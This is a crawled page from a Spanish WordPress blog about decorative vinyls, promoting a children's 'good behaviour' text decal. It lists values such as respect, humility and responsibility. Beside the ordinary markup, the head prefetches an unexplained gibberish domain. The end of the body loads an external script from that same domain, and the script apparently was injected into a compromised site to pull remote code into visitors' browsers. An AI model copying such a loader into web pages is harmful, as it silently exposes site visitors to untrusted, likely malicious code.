

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vinilosdecorativos.org/vinilo-de-texto-buen-comportamiento/
body_size: 7907
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="http://www.vinilosdecorativos.org/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="http://www.vinilosdecorativos.org/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Vinilo de texto del buen comportamiento - Vinilos Decorativos</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 100%; }		body #main-content .post-entry .post-entry-headline { margin-bottom: 10px; }</style>
<!-- This site is optimized with the Yoast SEO plugin v9.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Os traemos este vinilo de texto del buen comportamiento, donde vienen escritas algunas de los conceptos más importantes para la educación de cualquier niño."/>
<link rel="canonical" href="http://www.vinilosdecorativos.org/vinilo-de-texto-buen-comportamiento/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vinilo de texto del buen comportamiento - Vinilos Decorativos" />
<meta property="og:description" content="Os traemos este vinilo de texto del buen comportamiento, donde vienen escritas algunas de los conceptos más importantes para la educación de cualquier niño." />
<meta property="og:url" content="http://www.vinilosdecorativos.org/vinilo-de-texto-buen-comportamiento/" />
<meta property="og:site_name" content="Vinilos Decorativos" />
<meta property="article:tag" content="comportamiento" />
<meta property="article:tag" content="textos" />
<meta property="article:tag" content="vinilos" />
<meta property="article:section" content="Vinilos Textos" />
<meta property="article:published_time" content="2015-06-08T08:49:56+00:00" />
<meta property="article:modified_time" content="2015-06-08T08:54:22+00:00" />
<meta property="og:updated_time" content="2015-06-08T08:54:22+00:00" />
<meta property="og:image" content="http://www.vinilosdecorativos.org/wp-content/uploads/2015/06/vinilo-de-texto-buen-comportamiento-630px.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vinilos Decorativos &raquo; Feed" href="http://www.vinilosdecorativos.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinilos Decorativos &raquo; RSS de los comentarios" href="http://www.vinilosdecorativos.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinilos Decorativos &raquo; Vinilo de texto del buen comportamiento RSS de los comentarios" href="http://www.vinilosdecorativos.org/vinilo-de-texto-buen-comportamiento/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-62778361-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-62778361-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Función desactivada __gaTracker(' + arguments[0] + " ....) porque no estás siendo rastreado. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.vinilosdecorativos.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='http://www.vinilosdecorativos.org/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='http://www.vinilosdecorativos.org/wp-content/themes/naturespace/css/boxed-layout.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='http://www.vinilosdecorativos.org/wp-content/themes/naturespace/css/elegantfont.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='http://www.vinilosdecorativos.org/wp-content/themes/naturespace/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.vinilosdecorativos.org","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.vinilosdecorativos.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0'></script>
<script type='text/javascript' src='http://www.vinilosdecorativos.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.vinilosdecorativos.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.vinilosdecorativos.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vinilosdecorativos.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.vinilosdecorativos.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://www.vinilosdecorativos.org/?p=386' />
<link rel="alternate" type="application/json+oembed" href="http://www.vinilosdecorativos.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vinilosdecorativos.org%2Fvinilo-de-texto-buen-comportamiento%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.vinilosdecorativos.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vinilosdecorativos.org%2Fvinilo-de-texto-buen-comportamiento%2F&#038;format=xml" />
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Utilizamos cookies propias y de terceros para mejorar nuestros servicios y el análisis de sus hábitos de navegación. Si continúas navegando, entendemos que aceptas su uso. Puede cambiar la configuración u obtener más información consultando nuestra ","dismiss":"Cerrar","learnMore":"Política de Cookies","link":"http://www.vinilosdecorativos.org/cookies/","theme":"dark-bottom"};
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
   
</head>
 
<body class="post-template-default single single-post postid-386 single-format-standard custom-background" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="http://www.vinilosdecorativos.org/">Vinilos Decorativos</a></p>
      </div>
      <div class="menu-box">
<div class="menu-menu-1-container"><ul id="nav" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="http://www.vinilosdecorativos.org/">Portada</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.vinilosdecorativos.org/acerca-de/">Acerca de</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.vinilosdecorativos.org/cookies/">Cookies</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.vinilosdecorativos.org/fotografias-vinilos-decorativos/">Fotografías de Vinilos Decorativos</a></li>
</ul></div>      </div>
    </div>
  </div>

</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Vinilo de texto del buen comportamiento</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.2.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Ir a Vinilos Decorativos." href="http://www.vinilosdecorativos.org" class="home">Vinilos Decorativos</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Ir a los archivos de la categoría Vinilos Textos." href="http://www.vinilosdecorativos.org/category/vinilos-textos/" class="taxonomy category">Vinilos Textos</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Vinilo de texto del buen comportamiento</span></span></p>      </div>
      <div class="entry-content">
<p style="text-align: justify;"><img class="aligncenter size-full wp-image-389" src="http://www.vinilosdecorativos.org/wp-content/uploads/2015/06/vinilo-de-texto-buen-comportamiento-630px.jpg" alt="Vinilo de texto del buen comportamiento" width="630" height="411" srcset="http://www.vinilosdecorativos.org/wp-content/uploads/2015/06/vinilo-de-texto-buen-comportamiento-630px.jpg 630w, http://www.vinilosdecorativos.org/wp-content/uploads/2015/06/vinilo-de-texto-buen-comportamiento-630px-300x196.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></p>
<p style="text-align: justify;">La educación es uno de los pilares del desarrollo de nuestros hijos, porque con una buena educación aumentan considerablemente las oportunidades de que lleguen allí donde se lo propongan. Pero no solo es una cuestión de adquirir conocimientos sino también de que sean educados en un correcto comportamiento y sepan tratar bien al resto de la gente. Para ayudaros con esa parte os traemos este vinilo de texto del buen comportamiento, donde vienen escritas algunas de los conceptos más importantes para recordar los que nunca se nos deberían de olvidar, como son:</p>
<ul>
<li style="text-align: justify;"><strong><em>Felicidad</em></strong>: Esa meta a la que todo el mundo aspira y que con un buen comportamiento lograremos que sea más fácil para todos.</li>
<li style="text-align: justify;"><strong><em>Respeto</em></strong>, <strong><em>tolerancia</em></strong>: Ya que todos somos diferentes y únicos a nuestra manera, es por lo que estos conceptos se debe aplicar sin dudar de forma universal.</li>
<li style="text-align: justify;"><strong><em>Escuchar</em></strong>, <strong><em>prestar atención</em></strong>: Si queremos aprender es fundamental saber escuchar, oír a nuestros mayores y aquellos que más nos quieren.</li>
<li style="text-align: justify;"><strong><em>Humildad</em></strong>: Hay que saber aceptar nuestras cualidades y nuestros defectos con humildad para evitar la soberbia y el egoísmo.</li>
<li style="text-align: justify;"><strong><em>Compañerismo</em></strong>: Es un concepto que engloba a parte de los anteriores pero que se centra en el trato con los que debemos estar estudiando o trabajando codo con codo, donde surgen muchas necesidades y complicaciones que se solventaran fácilmente si contamos con buenos compañeros. Con el compañerismo terminaremos consiguiendo grandes amigos y a la larga nos ayudara a alcanzar grandes metas.</li>
<li style="text-align: justify;"><strong><em>Responsabilidad</em></strong>: Quizás uno de los conceptos más complicados de aprender, ya que hay que aprender a ser responsable tanto para evitar hacer las cosas que no deberíamos, como para aceptar los errores ya cometidos.</li>
</ul>
<p style="text-align: justify;">Este vinilo de texto del buen comportamiento, tanto por los conceptos que trasmite como por su estética son perfectos para habitaciones infantiles de cualquier edad. También es muy recomendado para centros educativos quedando muy bien en sitios de gran visibilidad como en los pasillos del centro. Siendo un recordatorio perenne de todas estas buenas intenciones.</p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="http://www.vinilosdecorativos.org/cenefa-maya/" title="Cenefa Maya">&larr; Publicación anterior</a></p>
	<p class="nav-next"><a href="http://www.vinilosdecorativos.org/vinilo-oriental-mujer-del-kimono/" title="Vinilo oriental, mujer del kimono">Siguiente publicación &rarr;</a></p>
   </div>
</div>
 
<div id="comments" class="comments-area comments-area-post">

	
	
</div><!-- #comments .comments-area -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-2" class="sidebar-widget widget_text"> <p class="sidebar-headline">Sobre Nosotros</p>			<div class="textwidget">vinilosdecorativos.org es un recopilatorio de los diseños de vinilos decorativos más impactantes y originales de internet. Agregamos y organizamos fácilmente los vinilos mejor valorados para que puedas encontrarlos rapidamente.</div>
		</div><div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="http://www.vinilosdecorativos.org/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Búsqueda..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form></div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline">Categorías</p>		<ul>
	<li class="cat-item cat-item-56"><a href="http://www.vinilosdecorativos.org/category/cenefas/" title="Recopilación de las más originales cenefas en formato vinilo que hemos encontrados. Diseños simples y originales con los que envolver la estancia. Sencillas de colocar y muy económicas nos permiten vestir las paredes de nuestras habitaciones de forma sencilla y rápida.

Destacan las cenefas infantiles con diseños pensados para los más pequeños de la casa. Estas cenefas presentan motivos tiernos y delicados que a los niños y niñas les encantan, como sus personajes favoritos de Disney, o pequeños y simpáticos animalitos.

También son muy populares las cenefas que presentan un estilo abstracto. Combinan perfectamente en todo tipo de decoraciones con figuras geométricas sencillas que guardan una estética elegante.">Cenefas</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.vinilosdecorativos.org/category/decoracion-de-interiores/" title="Para los que buscan dar un cambio radical a su decoracion de interiores les presentamos una herramienta novedosa. Os presentamos diseños de vinilos decorativos. Os mostramos las temáticas y estilos más atractivos y elegantes que nos permiten contar en nuestro hogar con una decoracion a nuestro gusto.

Ideas para la decoración de interiores
De una forma muy económica y sin apenas esfuerzo vamos a poder realizar cambios sorprendentes en la decoracion de interior de nuestro hogar con unos resultados llamativos y altamente atractivos. Las posibilidades que nos dan los vinilos son muy amplias logrando un estilo personal que se adapta a nuestro hogar y a los gustos más personales.
Os invitamos a que descubráis nuevas ideas inspiradoras para la decoración del hogar en esta selección de los mejores vinilos decorativos.">Decoración de interiores</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.vinilosdecorativos.org/category/fotomurales/" title="Aquí podrás encontrar los fotomurales más impactantes de internet. Entra y descubre nuestras propuestas de decoración.

Los fotomurales son una solución decorativa muy popular por su gran impacto visual. Estos nos proporcionan una fotografía a todo color y en grandes dimensiones que podemos colocar sobre nuestras paredes con unos resultados espectaculares.">Fotomurales</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.vinilosdecorativos.org/category/stickers-infantiles/" title="En la categoría de Stickers Infantiles encontrará una selección de imágenes a todo color que se pueden pegar fácilmente. Son las famosas pegatinas de toda la vida llevadas a un nivel de calidad y detalle más elevado para que podamos ponerlo en la decoracion de nuestro hogar con unos resultados espectaculares.

Las Stickers Infantiles suelen contar con diseños infantiles en el que se representan a los personajes favoritos de los niños y niñas. Así por ejemplo podemos disponer en sus habitaciones a los personajes de Disney, Cars o los tan populares superheroes de Marvel. Una gran variedad de diseños a todo color y muy fáciles de colocar sobre todo tipo de superficies, paredes, armarios, puertas, etc.">Stickers Infantiles</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.vinilosdecorativos.org/category/vinilo-pizarra/" >Vinilo Pizarra</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.vinilosdecorativos.org/category/vinilos-abstractos/" >Vinilos Abstractos</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.vinilosdecorativos.org/category/vinilos-animales/" >Vinilos Animales</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.vinilosdecorativos.org/category/vinilos-bano/" >Vinilos Baño</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://www.vinilosdecorativos.org/category/vinilos-bebes/" >Vinilos Bebés</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.vinilosdecorativos.org/category/vinilos-cabecero/" >Vinilos Cabecero</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.vinilosdecorativos.org/category/vinilos-ciudades/" >Vinilos Ciudades</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.vinilosdecorativos.org/category/vinilos-cocina/" >Vinilos Cocina</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.vinilosdecorativos.org/category/vinilos-con-nombres/" >Vinilos con Nombres</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.vinilosdecorativos.org/category/vinilos-decorativos/" >Vinilos Decorativos</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.vinilosdecorativos.org/category/vinilos-florales/" >Vinilos Florales</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.vinilosdecorativos.org/category/vinilos-infantiles/" >Vinilos Infantiles</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.vinilosdecorativos.org/category/vinilos-juveniles/" >Vinilos Juveniles</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://www.vinilosdecorativos.org/category/vinilos-medidores-infantiles/" >Vinilos Medidores Infantiles</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.vinilosdecorativos.org/category/vinilos-monumentos/" >Vinilos Monumentos</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.vinilosdecorativos.org/category/vinilos-motor/" >Vinilos Motor</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.vinilosdecorativos.org/category/vinilos-musicales/" >Vinilos Musicales</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.vinilosdecorativos.org/category/vinilos-orientales/" >Vinilos Orientales</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.vinilosdecorativos.org/category/vinilos-originales/" >Vinilos Originales</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://www.vinilosdecorativos.org/category/vinilos-para-puerta/" >Vinilos para Puerta</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.vinilosdecorativos.org/category/vinilos-perchero/" >Vinilos Perchero</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.vinilosdecorativos.org/category/vinilos-personajes/" >Vinilos Personajes</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.vinilosdecorativos.org/category/vinilos-textos/" >Vinilos Textos</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.vinilosdecorativos.org/category/vinilos-vintage/" >Vinilos Vintage</a>
</li>
		</ul>
</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  
</footer>  <!-- end of wrapper-footer -->
</div>
</div>
<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1769386490'></script>
<script type='text/javascript' src='http://www.vinilosdecorativos.org/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0'></script>
<script type='text/javascript' src='http://www.vinilosdecorativos.org/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.vinilosdecorativos.org/wp-content/themes/naturespace/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='http://www.vinilosdecorativos.org/wp-content/themes/naturespace/js/responsive.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.vinilosdecorativos.org/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.vinilosdecorativos.org/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
      
</body>
</html>